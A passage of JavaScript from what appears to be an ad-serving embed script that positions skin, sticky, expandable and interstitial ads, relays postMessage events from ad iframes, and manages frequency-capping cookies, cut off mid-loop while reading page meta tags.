		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

